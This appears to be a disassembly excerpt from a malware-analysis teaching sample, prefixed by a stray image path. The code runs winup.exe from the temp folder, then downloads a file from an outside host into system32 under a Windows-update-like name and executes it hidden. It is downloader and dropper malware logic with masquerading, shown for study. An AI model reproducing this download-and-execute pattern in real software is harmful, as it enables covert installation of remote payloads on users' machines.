 push 10Eh ; nBufferLength
call ds:GetTempPathA
push offset aWinupExe ; "\\winup.exe"
lea ecx, [ebp+Buffer]
push ecx
push offset Format ; "%s%s"
push 10Eh ; BufferCount
lea edx, [ebp+CmdLine]
push edx ; Buffer
call ds:_snprintf
add esp, 14h
push 5 ; uCmdShow
lea eax, [ebp+CmdLine]
push eax ; lpCmdLine
call ds:WinExec
push 10Eh ; uSize
lea ecx, [ebp+var_330]
push ecx ; lpBuffer
call ds:GetWindowsDirectoryA
push offset aSystem32Wupdmg ; "\\system32\\wupdmgrd.exe"
lea edx, [ebp+var_330]
push edx
push offset aSS_0 ; "%s%s"
push 10Eh ; BufferCount
lea eax, [ebp+var_440]
push eax ; Buffer
call ds:_snprintf
add esp, 14h
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
lea ecx, [ebp+var_440]
push ecx ; LPCSTR
push offset aHttpWwwPractic ; "http://www.practicalmalwareanalysis.com"...
push 0 ; LPUNKNOWN
call URLDownloadToFileA
mov [ebp+var_444], eax
cmp [ebp+var_444], 0
jnz short loc_401124
push 0 ; uCmdShow
lea edx, [ebp+var_440]
push edx ; lpCmdLine
call ds:WinExec